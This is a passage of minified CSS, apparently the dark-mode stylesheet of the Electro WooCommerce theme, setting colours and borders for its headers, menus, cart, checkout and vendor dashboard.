.widget_product_categories .widget-title+ul,body.electro-dark .widget_product_categories ul li,body.electro-dark .woocommerce-Address header.title .h3::after,body.electro-dark .woocommerce-Address header.title h3::after,body.electro-dark .woocommerce-MyAccount-navigation ul,body.electro-dark .woocommerce-MyAccount-navigation ul li,body.electro-dark .woocommerce-MyAccount-paymentMethods.table>:not(:last-child)>:last-child>*,body.electro-dark .yamm .nav-divider,body.electro-dark article.post .entry-header,body.electro-dark table.woocommerce-MyAccount-paymentMethods>:not(:last-child)>:last-child>*,body.electro-dark ul.products[data-view=list-view-small]>li.product .hover-area,body.electro-dark.extended .single-product-wrapper>.product-actions-wrapper .product-actions,body.electro-dark.extended .single-product-wrapper>.product-actions-wrapper .product-actions div.availability,body.electro-dark.single-product .wc-tab,body.electro-dark.single-product .woocommerce-tabs+section.related>.h2,body.electro-dark.single-product .woocommerce-tabs+section.related>h2,body.electro-dark.single-product .woocommerce-tabs~div.products>.h2,body.electro-dark.single-product .woocommerce-tabs~div.products>h2,body.electro-dark.single-product table.variations td,body.electro-dark.single-product table.variations th,body.electro-dark.single-product table.variations tr:last-child td,body.electro-dark.single-product table.variations tr:last-child th{border-color:#2f3336}body.electro-dark hr{background-color:#2f3336;opacity:1}body.electro-dark ul.products[data-view=list-view-small]>li.product .hover-area,body.electro-dark ul.products[data-view=list-view]>li.product .hover-area{background-color:transparent!important}body.electro-dark .select2-container--default .select2-search--dropdown .select2-search__field{padding:4px 15px}body.electro-dark .checkout_coupon .form-row-last .button{border-color:#333e48}body.electro-dark .checkout_coupon .form-row-last .button:hover{border-color:#000}body.electro-dark .pagination ul.page-numbers>li a,body.electro-dark .pagination ul.page-numbers>li span:not(.current),body.electro-dark .woocommerce-pagination ul.page-numbers>li a,body.electro-dark .woocommerce-pagination ul.page-numbers>li span:not(.current){background-color:#212121;border-color:#212121;color:var(--bs-ec-dark-body)}@media (max-width:991.98px){body.electro-dark .site-content .sidebar{background-color:var(--bs-ec-dark)}}@media (min-width:768px){body.electro-dark .products-6 ul.products>li.product:after{border-color:#2f3336}}@media (min-width:992px){body.electro-dark .sidebar .features-list.columns-1 .feature{border-color:#2f3336}}@media (min-width:1200px){body.electro-dark .categories-menu-list .nav-item+.nav-item{border-color:#2f3336}}body.electro-dark table{color:var(--bs-ec-dark-body)}body.electro-dark a,body.electro-dark article.post .entry-header .entry-title.h1 a,body.electro-dark article.post .entry-header h1.entry-title a{color:var(--bs-ec-dark-body)}body.electro-dark a:focus,body.electro-dark a:hover,body.electro-dark article.post .entry-header .entry-title.h1 a:focus,body.electro-dark article.post .entry-header .entry-title.h1 a:hover,body.electro-dark article.post .entry-header h1.entry-title a:focus,body.electro-dark article.post .entry-header h1.entry-title a:hover{color:#fff}body.electro-dark .site-header .form-control,body.electro-dark .site-header .input-text,body.electro-dark .site-header input[type=email],body.electro-dark .site-header input[type=password],body.electro-dark .site-header input[type=search],body.electro-dark .site-header input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),body.electro-dark .site-header input[type=url],body.electro-dark .site-header textarea{color:var(--bs-ec-dark-body)}body.electro-dark .site-header .form-control:focus,body.electro-dark .site-header .input-text:focus,body.electro-dark .site-header input:focus[type=email],body.electro-dark .site-header input:focus[type=password],body.electro-dark .site-header input:focus[type=search],body.electro-dark .site-header input:focus[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),body.electro-dark .site-header input:focus[type=url],body.electro-dark .site-header textarea:focus{color:var(--bs-ec-dark-body)}body.electro-dark .bs-tooltip-auto[data-popper-placement^=top] .arrow::before,body.electro-dark .bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,body.electro-dark .bs-tooltip-top .arrow::before,body.electro-dark .bs-tooltip-top .tooltip-arrow::before{border-top-color:var(--bs-ec-dark-body)}body.electro-dark .bs-tooltip-auto[data-popper-placement^=right] .arrow::before,body.electro-dark .bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,body.electro-dark .bs-tooltip-end .arrow::before,body.electro-dark .bs-tooltip-end .tooltip-arrow::before{border-right-color:var(--bs-ec-dark-body)}body.electro-dark .bs-tooltip-auto[data-popper-placement^=bottom] .arrow::before,body.electro-dark .bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,body.electro-dark .bs-tooltip-bottom .arrow::before,body.electro-dark .bs-tooltip-bottom .tooltip-arrow::before{border-bottom-color:var(--bs-ec-dark-body)}body.electro-dark .bs-tooltip-auto[data-popper-placement^=left] .arrow::before,body.electro-dark .bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,body.electro-dark .bs-tooltip-start .arrow::before,body.electro-dark .bs-tooltip-start .tooltip-arrow::before{border-left-color:var(--bs-ec-dark-body)}body.electro-dark .top-bar{border-bottom-color:#2f3336}body.electro-dark .top-bar .nav-inline .entry-content .vc_toggle .vc_toggle_content,body.electro-dark .top-bar .nav-inline .menu-item.customer-support i,body.electro-dark .top-bar .nav-inline .menu-item>a,body.electro-dark .top-bar .nav-inline>.menu-item+.menu-item:before{color:#6e767d}body.electro-dark .top-bar .nav-inline .menu-item>a:focus,body.electro-dark .top-bar .nav-inline .menu-item>a:hover{color:#fff}body.electro-dark .top-bar .dropdown-item:focus,body.electro-dark .top-bar .dropdown-item:hover,body.electro-dark .top-bar .dropdown-menu>li>a:focus,body.electro-dark .top-bar .dropdown-menu>li>a:hover{background-color:#171717}body.electro-dark .top-bar.top-bar-v5 .nav-inline .menu-item>a:focus,body.electro-dark .top-bar.top-bar-v5 .nav-inline .menu-item>a:hover{color:#6e767d}body.electro-dark #rev_slider_5_1_wrapper .zeus .tp-tab-title,body.electro-dark .handheld-footer .handheld-widget-menu .columns,body.electro-dark .handheld-footer .handheld-widget-menu .widget-title:after,body.electro-dark .handheld-footer .handheld-widget-menu ul a,body.electro-dark .product-categories-with-banner-carousel .product-categories-banner .product-categories-1 .product-category-child-item a,body.electro-dark .product-categories-with-banner-carousel .product-categories-banner .product-categories-1 .product-category__name a,body.electro-dark .product-categories-with-banner-carousel .product-categories-banner .product-categories-2 .product-category-item a{color:var(--bs-ec-dark-body)}body.electro-dark #rev_slider_5_1_wrapper .zeus .tp-tab.selected .tp-tab-title,body.electro-dark #rev_slider_5_1_wrapper .zeus .tp-tab:hover .tp-tab-title{color:#fff}body.electro-dark .top-bar.top-bar-v1{background-color:var(--bs-ec-dark);border-width:1px}body.electro-dark .top-bar.top-bar-v4{background-color:var(--bs-ec-dark)!important}body.electro-dark .section-onsale-product-carousel-v9 .onsale-product-content{border-width:0;background-color:#212121}body.electro-dark .top-bar-v3 .additional-item:first-child .additional-item-link,body.electro-dark .top-bar-v3 .additional-links-label,body.electro-dark .top-bar-v3 .nav-inline .menu-item.customer-support i,body.electro-dark .top-bar-v3 .nav-inline .menu-item>a,body.electro-dark .top-bar-v3 .nav-inline .menu-item>a:focus,body.electro-dark .top-bar-v3 .nav-inline .menu-item>a:hover{color:var(--bs-ec-dark)}body.electro-dark .top-bar-v3 .nav-inline>.menu-item+.menu-item:before{color:#bfbfbf}body.electro-dark .product-categories-list-with-header .caption,body.electro-dark .section-onsale-product-carousel-v9 .onsale-product .deal-countdown-timer{color:var(--bs-ec-dark)}body.electro-dark .product-categories-with-banner-carousel .product-categories-banner,body.electro-dark .product-categories-with-banner-carousel .product-categories-banner .product-categories-2 .product-category-item{border-color:#2f3336}body.electro-dark .handheld-footer .handheld-widget-menu .columns,body.electro-dark .product-categories-with-banner-carousel .product-categories-banner .product-categories-1{background-color:#212121}body.electro-dark .handheld-footer,body.electro-dark .product-categories-with-banner-carousel .product-categories-banner .product-categories-2 .product-category-item{background-color:var(--bs-ec-dark)}body.electro-dark .entry-content .vc_toggle .vc_toggle_content{color:#d9d9d9!important}body.electro-dark .site-header{border-width:0}body.electro-dark .site-header .dropdown-menu{background-color:#212121;color:#d9d9d9}body.electro-dark .site-header .dropdown-menu>li>a{color:#d9d9d9!important}body.electro-dark .site-header .dropdown-menu>li>a:focus,body.electro-dark .site-header .dropdown-menu>li>a:hover{background-color:var(--bs-ec-dark);color:#d9d9d9!important}body.electro-dark .site-header.stuck{background-color:var(--bs-ec-dark)}body.electro-dark .site-header .electro-navigation-v7{background-color:#212121}body.electro-dark .header-v2 .header-icon>a{color:var(--bs-ec-dark)}body.electro-dark .header-v5 .header-logo-link path{fill:var(--bs-ec-dark)}body.electro-dark .header-v5 .masthead .navbar-search .input-group .btn,body.electro-dark .header-v5 .masthead .navbar-search .input-group .button,body.electro-dark .header-v5 .masthead .navbar-search .input-group .dokan-btn,body.electro-dark .header-v5 .masthead .navbar-search .input-group .hero-action-btn,body.electro-dark .header-v5 .masthead .navbar-search .input-group button,body.electro-dark .header-v5 .masthead .navbar-search .input-group input[type=button],body.electro-dark .header-v5 .masthead .navbar-search .input-group input[type=reset],body.electro-dark .header-v5 .masthead .navbar-search .input-group input[type=submit]{background-color:var(--bs-ec-dark);color:var(--bs-ec-dark-body)}body.electro-dark .header-v5 .header-icon>a{color:var(--bs-ec-dark)}body.electro-dark .dropdown-menu-mini-cart .product_list_widget a{color:#d9d9d9}body.electro-dark .dropdown-menu-mini-cart .mini_cart_item{border-bottom-color:#2f3336}body.electro-dark .header-v6 .departments-menu-v2-title{color:#d9d9d9!important}body.electro-dark .header-v7 .masthead .header-icon .header-icon-counter,body.electro-dark .header-v7 .masthead .header-icon>a,body.electro-dark .header-v7 .masthead .header-support .customer-support a,body.electro-dark .header-v7 .masthead .header-support .customer-support a:focus,body.electro-dark .header-v7 .masthead .header-support .customer-support a:hover{color:var(--bs-ec-dark)}body.electro-dark .header-v7 .masthead .header-logo-link path{fill:var(--bs-ec-dark)}body.electro-dark .header-v7 .masthead .navbar-search .form-control,body.electro-dark .header-v7 .masthead .navbar-search .input-text,body.electro-dark .header-v7 .masthead .navbar-search .search-categories.input-group-addon,body.electro-dark .header-v7 .masthead .navbar-search input[type=email],body.electro-dark .header-v7 .masthead .navbar-search input[type=password],body.electro-dark .header-v7 .masthead .navbar-search input[type=search],body.electro-dark .header-v7 .masthead .navbar-search input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),body.electro-dark .header-v7 .masthead .navbar-search input[type=url],body.electro-dark .header-v7 .masthead .navbar-search textarea{background-color:#fff0}body.electro-dark .header-v7 .masthead .navbar-search .input-group .btn,body.electro-dark .header-v7 .masthead .navbar-search .input-group .button,body.electro-dark .header-v7 .masthead .navbar-search .input-group .dokan-btn,body.electro-dark .header-v7 .masthead .navbar-search .input-group .hero-action-btn,body.electro-dark .header-v7 .masthead .navbar-search .input-group button,body.electro-dark .header-v7 .masthead .navbar-search .input-group input[type=button],body.electro-dark .header-v7 .masthead .navbar-search .input-group input[type=reset],body.electro-dark .header-v7 .masthead .navbar-search .input-group input[type=submit]{background-color:#fff0}body.electro-dark .header-v9 .electro-header-v9-navbar .menu-item>a,body.electro-dark article.post .entry-content{color:#d9d9d9}body.electro-dark .header-v9 .electro-header-v9-navbar .menu-item.highlight>a{color:#e0245e}body.electro-dark .electro-dark .header-v5 .header-icon-counter{color:var(--bs-ec-dark)}body.electro-dark .header-v5 .masthead .header-logo-area .navbar-toggler{color:var(--bs-ec-dark)!important}body.electro-dark .electro-navigation-v5{background-color:#212121!important}body.electro-dark .electro-navigation-v5 .departments-menu-v2-title{color:#d9d9d9!important;background-color:#212121}body.electro-dark .brand-with-category{background-color:#212121!important}body.electro-dark .brand-with-category .categories ul a:not(:hover){color:#d9d9d9!important}body.electro-dark .brand-with-category .categories .border-bottom,body.electro-dark .brand-with-category .categories .border-end{border-color:var(--bs-ec-dark)!important}body.electro-dark .categories-with-product .categories-list-menu,body.electro-dark .categories-with-product .dropdown-menu{background-color:#212121!important}body.electro-dark .electro-navbar .departments-menu-v2-title{color:var(--bs-ec-dark)}body.electro-dark .electro-navbar .navbar-search .form-control,body.electro-dark .electro-navbar .navbar-search .input-text,body.electro-dark .electro-navbar .navbar-search .search-categories.input-group-addon,body.electro-dark .electro-navbar .navbar-search input[type=email],body.electro-dark .electro-navbar .navbar-search input[type=password],body.electro-dark .electro-navbar .navbar-search input[type=search],body.electro-dark .electro-navbar .navbar-search input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),body.electro-dark .electro-navbar .navbar-search input[type=url],body.electro-dark .electro-navbar .navbar-search textarea{background-color:var(--bs-ec-dark)}body.electro-dark .electro-navbar .navbar-search .search-categories>select{color:#6e767d;background:#181818 url([data-uri]) no-repeat right .75rem center}body.electro-dark .primary-nav-menu .nav-inline>.menu-item a{color:#d9d9d9}body.electro-dark .primary-nav-menu .nav-inline>.menu-item a:focus,body.electro-dark .primary-nav-menu .nav-inline>.menu-item a:hover{color:#fff}body.electro-dark .full-color-background .site-header,body.electro-dark .full-color-background .top-bar{background-color:var(--bs-ec-dark)}body.electro-dark .full-color-background .top-bar{border-bottom:1px solid #3c3a3a}body.electro-dark .full-color-background .navbar-primary,body.electro-dark .full-color-background .site-header .electro-navbar-primary{border-top-color:#3c3a3a}body.electro-dark .full-color-background .top-bar-v3 .nav-inline .menu-item+.menu-item:before{color:#d9d9d9}body.electro-dark .full-color-background .header-icon-counter{color:#181818!important}body.electro-dark .electro-navbar-primary .nav>.menu-item:hover>a{color:var(--bs-ec-dark)}body.electro-dark .electro-navbar-primary .yamm .yamm-content li>a{color:#d9d9d9}body.electro-dark .electro-navbar-primary .yamm .yamm-content li>a:focus,body.electro-dark .electro-navbar-primary .yamm .yamm-content li>a:hover{color:#fff}body.electro-dark .open .departments-menu-v2-title,body.electro-dark .yes-home .departments-menu-v2-title{color:var(--bs-ec-dark)}body.electro-dark .departments-menu-v2 .dropdown-menu{border-color:#212121!important}body.electro-dark .departments-menu-v2 .dropdown-menu ul{top:0!important;min-height:calc(100% + 2px)!important}body.electro-dark .departments-menu-v2 .dropdown-menu ul li a{color:#d9d9d9!important}body.electro-dark .departments-menu-v2>.dropdown>.dropdown-menu>li:focus>a,body.electro-dark .departments-menu-v2>.dropdown>.dropdown-menu>li:hover>a{background-color:#181818!important}body.electro-dark .departments-menu-v2>.dropdown>.dropdown-menu>li:focus>a::after,body.electro-dark .departments-menu-v2>.dropdown>.dropdown-menu>li:hover>a::after{color:#d9d9d9!important}body.electro-dark .departments-menu-v2>.dropdown>.dropdown-menu>li>a{border-bottom-color:#2f3336!important}body.electro-dark .departments-menu-v2>.dropdown>.dropdown-menu>li>a:focus,body.electro-dark .departments-menu-v2>.dropdown>.dropdown-menu>li>a:hover{background-color:#181818!important}body.electro-dark .header-logo-link svg{width:134px}@media (min-width:1200px){body.electro-dark .footer-logo path,body.electro-dark .header-logo-link path{fill:#d9d9d9}}body.electro-dark .masthead .navbar-toggler{color:#6e767d}body.electro-dark .masthead .navbar-toggler:hover{color:#fff}body.electro-dark .masthead .header-support .customer-support a{color:#d9d9d9}body.electro-dark .masthead .header-support .customer-support a:focus,body.electro-dark .masthead .header-support .customer-support a:hover{color:#fff}body.electro-dark .masthead .navbar-search .form-control,body.electro-dark .masthead .navbar-search .input-text,body.electro-dark .masthead .navbar-search .search-categories.input-group-addon,body.electro-dark .masthead .navbar-search input[type=email],body.electro-dark .masthead .navbar-search input[type=password],body.electro-dark .masthead .navbar-search input[type=search],body.electro-dark .masthead .navbar-search input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),body.electro-dark .masthead .navbar-search input[type=url],body.electro-dark .masthead .navbar-search textarea{background-color:#212121;border-color:#212121!important}body.electro-dark .masthead .navbar-search .search-categories>select{color:#6e767d;background:#212121 url([data-uri]) no-repeat right .75rem center}body.electro-dark .masthead .primary-nav-menu .nav-inline>.menu-item a,body.electro-dark .masthead .support-info{color:#d9d9d9}body.electro-dark .header-icon-counter{color:var(--bs-ec-dark)}body.electro-dark .header-icon>a,body.electro-dark .secondary-nav>.menu-item:not(.highlight) a{color:#d9d9d9}.electro-dark .da-block .da-inner{background-color:#212121}.electro-dark .da-block a{color:#d9d9d9}.electro-dark .da-block .da-action::after{color:var(--bs-ec-dark)}body.electro-dark.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu{background-color:#212121}body.electro-dark.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active:after{border-color:#fff0 var(--bs-ec-dark) #fff0 #fff0}body.electro-dark.dokan-dashboard .dokan-dashboard header.dokan-dashboard-header .h1,body.electro-dark.dokan-dashboard .dokan-dashboard header.dokan-dashboard-header h1,body.electro-dark.dokan-dashboard .dokan-dashboard-header .entry-title.h1,body.electro-dark.dokan-dashboard .dokan-dashboard-header h1.entry-title{color:var(--bs-ec-dark-body)}body.electro-dark.dokan-dashboard .dokan-alert a{color:var(--bs-ec-dark)}body.electro-dark.dokan-dashboard .dokan-add-new-product-popup .h2,body.electro-dark.dokan-dashboard .dokan-add-new-product-popup h2,body.electro-dark.dokan-dashboard .dokan-edit-row,body.electro-dark.dokan-dashboard .white-popup{background:var(--bs-ec-dark)}body.electro-dark.dokan-dashboard .dokan-form-control,body.electro-dark.dokan-dashboard .select2-search__field{border-radius:1.375rem;padding:.594rem 1rem}body.electro-dark.dokan-dashboard select{color:var(--bs-ec-dark-body);border-width:0;background:#212121 url([data-uri]) no-repeat right .75rem center}body.electro-dark.dokan-dashboard .dokan-add-new-product-popup .h2,body.electro-dark.dokan-dashboard .dokan-add-new-product-popup h2,body.electro-dark.dokan-dashboard .dokan-product-listing .dokan-product-listing-area table.product-listing-table .electro-price,body.electro-dark.dokan-dashboard ul.order-statuses-filter>li>a,body.electro-dark.dokan-dashboard ul.subsubsub>li>a{color:var(--bs-ec-dark-body)}body.electro-dark.dokan-dashboard .dokan-add-new-product-popup #dokan-product-images ul.product_images li.add-image.add-image,body.electro-dark.dokan-dashboard .dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder.add-image,body.electro-dark.dokan-dashboard .dokan-add-new-product-popup #dokan-product-images ul.product_images li.image.add-image,body.electro-dark.dokan-dashboard .dokan-add-new-product-popup .h2,body.electro-dark.dokan-dashboard .dokan-add-new-product-popup .product-container-footer,body.electro-dark.dokan-dashboard .dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload,body.electro-dark.dokan-dashboard .dokan-add-new-product-popup h2,body.electro-dark.dokan-dashboard .dokan-dashboard header.dokan-dashboard-header .h1,body.electro-dark.dokan-dashboard .dokan-dashboard header.dokan-dashboard-header h1,body.electro-dark.dokan-dashboard .dokan-edit-row,body.electro-dark.dokan-dashboard .dokan-edit-row .dokan-section-heading,body.electro-dark.dokan-dashboard .dokan-product-listing .dokan-product-listing-area .product-listing-top,body.electro-dark.dokan-dashboard .dokan-settings-content .dokan-settings-area .dokan-banner,body.electro-dark.dokan-dashboard .dokan-settings-content .dokan-settings-area .dokan-dashboard-header,body.electro-dark.dokan-dashboard .dokan-table>thead>tr>th,body.electro-dark.dokan-dashboard .pagination-wrap ul.pagination>li>a,body.electro-dark.dokan-dashboard .product-edit-container .wp-editor-wrap,body.electro-dark.dokan-dashboard .wp-editor-container,body.electro-dark.dokan-dashboard ul.subsubsub li{border-color:#2f3336}body.electro-dark.dokan-dashboard .dokan-input-group-addon{border-color:#212121}body.electro-dark.dokan-dashboard .dokan-input-group-addon,body.electro-dark.dokan-dashboard .dokan-table-striped>tbody>tr:nth-of-type(odd),body.electro-dark.dokan-dashboard .pagination-wrap ul.pagination>li>a,body.electro-dark.dokan-dashboard .select2-container--default .select2-selection--multiple{background-color:#212121}body.electro-dark.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget{background-color:#212121;border-color:#2f3336}body.electro-dark.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .widget-title,body.electro-dark.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .count{border-color:#2f3336}body.electro-dark.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .chart-container .legend>div{background-color:transparent!important}body.electro-dark table.cart thead th{color:var(--bs-ec-dark-body);border-bottom:1px solid #2f3336!important}body.electro-dark table.cart td{border-color:#2f3336}body.electro-dark table.cart .product-name a:focus,body.electro-dark table.cart .product-name a:hover{color:var(--bs-ec-dark-body)}body.electro-dark table.cart .product-quantity .input-text{border-radius:11em}body.electro-dark table.cart .coupon .button{border-color:#333e48}body.electro-dark table.cart .coupon .button:hover{border-color:#000}body.electro-dark .cart-collaterals .cart_totals table.shop_table tbody>tr+tr,body.electro-dark .cart-collaterals .cart_totals table.shop_table tfoot>tr+tr,body.electro-dark .cart-collaterals .cart_totals table.shop_table thead>tr+tr,body.electro-dark .cart-collaterals .h2:not(.woocommerce-loop-product__title),body.electro-dark .cart-collaterals h2:not(.woocommerce-loop-product__title){border-color:#2f3336}body.electro-dark .section-onsale-product-carousel-v9 .onsale-product .product-item__footer .add-to-cart-wrap .button:hover::before,body.electro-dark .section-onsale-product-carousel-v9 .onsale-product .product-item__footer .added_to_cart:hover::before,body.electro-dark .woocommerce-info a,body.electro-dark .woocommerce-info button,body.electro-dark .woocommerce-noreviews a,body.electro-dark .woocommerce-noreviews button,body.electro-dark p.no-comments a,body.electro-dark p.no-comments button{color:var(--bs-ec-dark)}body.electro-dark .off-canvas-cart{background-color:#212121}body.electro-dark .off-canvas-cart .woocommerce-mini-cart__buttons .button:not(.checkout):not(:hover){color:var(--bs-ec-dark)}body.electro-dark .off-canvas-cart .woocommerce-mini-cart__buttons .button{border-width:0}body.electro-dark .electro-close-icon::after,body.electro-dark .electro-close-icon::before{background-color:var(--bs-ec-dark-body)}body.electro-dark form.woocommerce-checkout .order-review-wrapper{background-color:#212121}body.electro-dark #payment,body.electro-dark #payment .payment_methods,body.electro-dark #payment .payment_methods li,body.electro-dark #payment .payment_methods li .payment_box,body.electro-dark .woocommerce-checkout .h3,body.electro-dark .woocommerce-checkout h3,body.electro-dark .woocommerce-checkout-review-order-table tbody>tr,body.electro-dark .woocommerce-checkout-review-order-table tbody>tr td,body.electro-dark .woocommerce-checkout-review-order-table tbody>tr th,body.electro-dark .woocommerce-checkout-review-order-table tfoot>tr,body.electro-dark .woocommerce-checkout-review-order-table tfoot>tr td,body.electro-dark .woocommerce-checkout-review-order-table tfoot>tr th,body.electro-dark .woocommerce-checkout-review-order-table thead>tr,body.electro-dark .woocommerce-checkout-review-order-table thead>tr td,body.electro-dark .woocommerce-checkout-review-order-table thead>tr th,body.electro-dark.woocommerce-order-received .h2,body.electro-dark.woocommerce-order-received h2{border-color:#2f3336}body.electro-dark .account-orders-table tbody td,body.electro-dark .account-orders-table thead td,body.electro-dark .account-orders-table thead th,body.electro-dark .customer_details tbody td,body.electro-dark .customer_details thead td,body.electro-dark .customer_details thead th,body.electro-dark .faq-page-title,body.electro-dark .order_details tbody td,body.electro-dark .order_details thead td,body.electro-dark .order_details thead th{border-color:#2f3336!important}@media (min-width:768px){body.electro-dark .woocommerce-breadcrumb span.delimiter+a,body.electro-dark .woocommerce-breadcrumb span.delimiter+a:hover{background-color:#212121}}body.electro-dark .table>:not(caption)>*>*,body.electro-dark table>:not(caption)>*>*{border-bottom-color:#2f3336}.electro-dark .products-4-1-4__nav .nav-link,.electro-dark .products-carousel-tabs .nav-link{color:#d9d9d9}.electro-dark .products-4-1-4__nav .nav::after,.electro-dark .products-carousel-tabs .nav::after{border-bottom-color:#2f3336}.electro-dark .banner-with-products-carousel .banner-with-products-carousel-inner,.electro-dark .banner-with-products-carousel .banner-with-products-carousel-inner .btn:not(:hover):not(:focus),.electro-dark .banner-with-products-carousel .banner-with-products-carousel-inner .button:not(:hover):not(:focus),.electro-dark .banner-with-products-carousel .banner-with-products-carousel-inner .dokan-btn:not(:hover):not(:focus),.electro-dark .banner-with-products-carousel .banner-with-products-carousel-inner .hero-action-btn:not(:hover):not(:focus),.electro-dark .banner-with-products-carousel .banner-with-products-carousel-inner button:not(:hover):not(:focus),.electro-dark .banner-with-products-carousel .banner-with-products-carousel-inner input:not(:hover):not(:focus)[type=button],.electro-dark .banner-with-products-carousel .banner-with-products-carousel-inner input:not(:hover):not(:focus)[type=reset],.electro-dark .banner-with-products-carousel .banner-with-products-carousel-inner input:not(:hover):not(:focus)[type=submit],.electro-dark .deal-products-with-featured header .deal-countdown-timer,.electro-dark .home-mobile-v2-features-block .features-list .media-body,.electro-dark .home-v8-slider .woocommerce-LoopProduct-link .woocommerce-loop-product__title,.electro-dark .home-vertical-nav.departments-menu-v2 .vertical-menu-title,.electro-dark .home-vertical-nav.departments-menu-v2 .vertical-menu-title a,.electro-dark .mobile-handheld-department ul.nav li a,.electro-dark .product-categories-list-with-header.v2 .section-title,.electro-dark .products-carousel-banner-vertical-tabs .banners-tabs .tab-content .tab-pane.active .tab-content-inner,.electro-dark .products-carousel-with-timer .deal-countdown-timer,.electro-dark.page-template-template-homepage-v8 .header-v1 .electro-navigation .departments-menu-v2-title{color:var(--bs-ec-dark)}.electro-dark .category-icons-carousel:not(.category-icons-carousel-v2) .category .title,.electro-dark .handheld-footer.v2 .handheld-widget-menu .menu a,.electro-dark .mobile-header-v1 .handheld-header-links>ul li>a,.electro-dark .mobile-header-v1 .off-canvas-navigation-wrapper .navbar-toggler,.electro-dark .mobile-header-v1 .off-canvas-navigation-wrapper button,.electro-dark .mobile-header-v1 .off-canvas-navigation-wrapper.toggled .navbar-toggler,.electro-dark .mobile-header-v1 .off-canvas-navigation-wrapper.toggled button,.electro-dark .product-categories-list .category a,.electro-dark .product-categories-list-with-header .categories .category a,.electro-dark .product-categories-menu-list .category a,.electro-dark .products-carousel-banner-vertical-tabs .banners-tabs>.nav a:not(.active),.electro-dark .vertical-menu-slider-category-with-das-inner .product-categories-list .category a,.electro-dark .yamm .nav-title,.electro-dark section header .action-text:not(:hover):not(:focus){color:var(--bs-ec-dark-body)}.electro-dark .tt-menu{background-color:var(--bs-ec-dark)}.electro-dark .mobile-header-v1 .site-search .widget.widget_product_search form button[type=submit]{color:var(--bs-ec-dark-body)!important}.electro-dark .mobile-header-v1 .header-logo svg path{fill:var(--bs-ec-dark-body)}.electro-dark .deal-products-carousel .product,.electro-dark .deal-products-with-featured ul.products,.electro-dark .home-vertical-nav.departments-menu-v2 .dropdown>.dropdown-menu,.electro-dark .products-carousel-banner-vertical-tabs .banners-tabs>.nav,.electro-dark .products-carousel-banner-vertical-tabs .banners-tabs>.nav a:not(.active),.electro-dark .products-carousel-with-image-inner .section-product-cards-carousel ul.products>li.product-card .product-inner,.electro-dark .vertical-menu-slider-category-with-das-inner,.electro-dark .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da-inner{background-color:var(--bs-ec-dark)}.electro-dark .banner-with-products-carousel .products-carousel .owl-item>.product,.electro-dark .deal-products-with-featured ul.products>li.product,.electro-dark .products-carousel-banner-vertical-tabs .products-carousel .owl-item>.product,.electro-dark .products-carousel-with-image-inner .section-product-cards-carousel ul.products>li.product-card .product-inner:hover,.electro-dark .vertical-menu-slider-category-with-das{background-color:#212121}.electro-dark .da-with-banner .da .da-inner,.electro-dark .products-8-1{background-color:#212121}.electro-dark .columns-8-1 ul.products>li.product{border-color:#212121;background-color:var(--bs-ec-dark)}.electro-dark .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu{top:0!important}.electro-dark .electro-tabs+section.related>.h2,.electro-dark .electro-tabs+section.related>h2,.electro-dark .electro-tabs~div.products>.h2,.electro-dark .electro-tabs~div.products>h2,.electro-dark .home-list-categories .category::after,.electro-dark .mobile-header-v1 .site-search .widget.widget_product_search form,.electro-dark .product-categories-list-with-header.v2 .categories .category,.electro-dark .products-4-1-4__nav,.electro-dark .vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category,.electro-dark .vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category:first-child,.electro-dark .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da+.da,.electro-dark section>.action{border-color:#2f3336}.electro-dark .section-onsale-product .countdown>span .value::after,.electro-dark .section-onsale-product-carousel .countdown>span .value::after{color:#6e767d}.electro-dark .section-onsale-product .countdown>span b,.electro-dark .section-onsale-product-carousel .countdown>span b,.electro-dark .sidebar .product_list_widget li>a,.electro-dark .sidebar .product_list_widget li>a .product-title{color:var(--bs-ec-dark-body)}.electro-dark .product .loop-product-categories a{color:#6e767d!important}.electro-dark .product .price{color:#1da1f2!important}.electro-dark .product .hover-area{background-color:#212121!important}.electro-dark .product .hover-area .action-buttons a,.electro-dark .product .hover-area .action-buttons div,.electro-dark .product .hover-area .action-buttons p,.electro-dark .product .hover-area .action-buttons span{color:#d9d9d9!important}.electro-dark .product .add-to-cart-wrap .button::before,.electro-dark .product .added_to_cart::before{color:#d9d9d9!important}.electro-dark .product:not(.owl-loaded):focus>.product-outer .add-to-cart-wrap .button::before,.electro-dark .product:not(.owl-loaded):focus>.product-outer .added_to_cart::before,.electro-dark .product:not(.owl-loaded):hover>.product-outer .add-to-cart-wrap .button::before,.electro-dark .product:not(.owl-loaded):hover>.product-outer .added_to_cart::before{color:#181818!important}.electro-dark .product:not(:hover) .add-to-cart-wrap .button::before,.electro-dark .product:not(:hover) .added_to_cart::before{background-color:#495057}.electro-dark .section-onsale-product-carousel-v9 .onsale-product .product-item__footer .add-to-cart-wrap .button:not(:hover)::before,.electro-dark .section-onsale-product-carousel-v9 .onsale-product .product-item__footer .added_to_cart:not(:hover)::before{background-color:#495057}.electro-dark .owl-item>.product,.electro-dark .products>.product{border-bottom-color:#2f3336}@media 